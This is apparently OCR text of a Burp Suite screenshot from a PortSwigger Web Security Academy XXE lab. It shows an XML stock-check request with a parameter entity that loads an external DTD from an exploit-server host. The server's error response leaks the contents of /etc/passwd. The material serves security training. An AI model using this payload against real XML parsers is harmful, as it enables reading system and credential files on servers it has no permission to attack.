 Pretty Raw Hex \n
1 Origin:
https://0a95007903e89a76c051901000b60060.web-security-academy.n
et
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a95007903e89a76c051901000b60060.web-security-academy.n
et/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a10000c03cb9a04c0c590d401bd00c7.exploit-ser
ver.net/exploit.dtd"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1351
5
6 "XML parser exited with error: java.io.FileNotFoundException: /xxx/root:x
:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search... 0 matches